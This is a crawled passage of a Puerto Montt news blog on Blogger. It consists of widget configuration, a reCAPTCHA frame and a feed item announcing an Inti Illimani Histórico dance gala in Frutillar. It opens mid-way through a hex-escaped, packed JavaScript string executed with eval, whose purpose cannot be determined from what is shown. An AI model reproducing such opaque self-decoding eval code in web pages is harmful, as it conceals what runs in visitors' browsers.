x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7bvmBObr7fzdt8KJjycpcUPZsP9w:1765095285662';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/4516625321761481265/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '4516625321761481265', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A\x3ds600', 'pageName': '32 familias ind\xedgenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ', 'pageTitle': 'Blog de Noticias de Puerto Montt: 32 familias ind\xedgenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '32 familias ind\xedgenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ', 'description': '  La inversi\xf3n supera los 241 millones de pesos para beneficiarios de las comunas de Hualaihu\xe9, Chait\xe9n y Palena.   Treinta y dos familias i...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhKUHcW4nlPr7Jl40WiUw2WVpVNT2lxuetfGZs0vp3bXxx9gEItv6zDo2EWuAe3k8kfl2Y8cBTjUXnExod16iDATHyP3yVfs0tIgOpTiCkEq7ivy0nRNLkeUPSi1baREsHaDy2Wvfe9wfpqHwB41SPwPXQ8V8GX2UPkzX053wy6-8qpugDA5A\x3ds600', 'url': 'https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4516625321761481265}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4181276833-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2q3lU9bQfiifqOUUsWHNsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765095289444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2209
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2025-12-06T22:02:17.272-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2320"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2213958947221639557"},"published":{"$t":"2025-12-03T10:37:00.001-03:00"},"updated":{"$t":"2025-12-03T10:37:18.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Inti Illimani Histórico en vivo junto a la danza de Arte Motus 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-nXOR4hX1-k5_vwRSEu6u6yirMqQyiBxzXLnMw7n3xy0_oX43moezWOPig6ewElubgVmBB0uvWOHMm7IR8XpZ3AYrQgtyMJZhcDcuu9GQANZbfhWkSpm8UZEjsOYM8Ms_XL5f4MdLfKIvgOwP4yqkZHoGCGFqWWIGV_oLyd_c9wgl7x1TY6\/s640\/3.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-nXOR4hX1-k5_vwRSEu6u6yirMqQyiBxzXLnMw7n3xy0_oX43moezWOPig6ewElubgVmBB0uvWOHMm7IR8XpZ3AYrQgtyMJZhcDcuu9GQANZbfhWkSpm8UZEjsOYM8Ms_XL5f4MdLfKIvgOwP4yqkZHoGCGFqWWIGV_oLyd_c9wgl7x1TY6\/s600\/3.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa función se realizará este jueves 4 de diciembre, a las 20:00 horas, en el Teatro del Lago, marcando un hito para la academia.\u003C\/li\u003E\u003C\/ul\u003E\n\nFrutillar, diciembre de 2025. Con Initi Illimani Histórico en vivo, la Academia de Danza y Música Arte Motus invita a la comunidad a ser parte de una noche única: la gala de fin de año “Motus baila a…”. La histórica banda nacional llega a Frutillar para hacerse parte de la tradicional función de fin de año de la Academia. \u003Cbr\u003E\n\u003Cbr\u003E\nEl evento se realizará este jueves 4 de diciembre, a las 20:00 horas, en el Teatro del Lago, marcando un hito para la academia al reunir en un mismo escenario a más de 120 bailarinas y bailarines de Puerto Montt y Los Muermos, en un espectáculo que celebra la identidad cultural chilena a través de danza y música.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta presentación forma parte del Plan de Gestión 2025 de la academia, apoyado por el Programa de Apoyo a Organizaciones Culturales Colaboradoras (PAOCC) del Ministerio de las Culturas, las Artes y el Patrimonio, que impulsa la formación, creación y difusión artística a nivel nacional.\u003Cbr\u003E\n\u003Cbr\u003E\nPara su directora, Pamela Troncoso, esta colaboración representa un momento excepcional: “Bailar junto a Inti Illimani Histórico es un honor y una experiencia formativa inolvidable para nuestras y nuestros estudiantes”. La directora reiteró la invitación a la función y enfatiza que “es un gran evento a un costo accesible”\u003Cbr\u003E\n \u003Cbr\u003E\nEl público podrá disfrutar de clásicos como “El Mercado de Testaccio” y “La Fiesta de San Benito”, interpretados en vivo por la agrupación, dando vida a una noche de profundo valor artístico.\u003Cbr\u003E\n\u003Cbr\u003E\nEntradas disponibles en www.ticketplus.cl o el link \u003Ca href=\"https:\/\/ticketplus.cl\/events\/motus-baila-a-inti-illimani-historico-en-vivo\" target=\"_blank\"\u003Ehttps:\/\/ticketplus.cl\/events\/motus-baila-a-inti-illimani-historico-en-vivo\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2213958947221639557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2213958947221639557"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/inti-illimani-historico-en-vivo-junto.html","title":"Inti Illimani Histórico en vivo junto a la danza de Arte Motus 2025"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-nXOR4hX1-k5_vwRSEu6u6yirMqQyiBxzXLnMw7n3xy0_oX43moezWOPig6ewElubgVmBB0uvWOHMm7IR8XpZ3AYrQgtyMJZhcDcuu9GQANZbfhWkSpm8UZEjsOYM8Ms_XL5f4MdLfKIvgOwP4yqkZHoGCGFqWWIGV_oLyd_c9wgl7x1TY6\/s72-c\/3.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 9282
content:
// API callback
